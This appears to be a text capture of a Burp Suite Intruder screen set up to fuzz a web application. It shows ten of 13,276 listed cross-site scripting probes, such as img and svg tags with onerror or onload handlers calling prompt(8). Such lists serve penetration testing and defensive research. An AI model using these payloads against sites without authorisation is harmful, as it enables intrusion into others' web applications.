 1 2 3 4 4:10
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
? Payload Sets Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 13,276
Payload type: Simple list Request count: 13,276
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
';a=prompt,a()//
'-eval("window['pro'%2B'mpt'](8)")-'
"-eval("window['pro'%2B'mpt'](8)")-"
"onclick=prompt(8)>"@x.y
"onclick=prompt(8)><svg/onload=prompt(8)>"@x.y
<image/src/onerror=prompt(8)>
<img/src/onerror=prompt(8)>
<image src/onerror=prompt(8)>
<img src/onerror=prompt(8)>
<image src =q onerror=prompt(8)>
Add Enter a new item
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#